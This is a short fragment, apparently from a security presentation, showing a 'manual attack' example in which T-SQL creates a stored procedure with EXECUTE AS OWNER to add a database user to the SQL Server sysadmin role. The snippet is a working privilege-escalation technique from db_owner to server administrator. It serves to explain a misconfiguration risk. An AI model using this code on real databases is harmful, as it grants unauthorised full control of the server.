 Why is it a problem? #3 Manual Attack Db_owner Example USE MyAppDb GO CREATE PROCEDURE sp_escalate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO 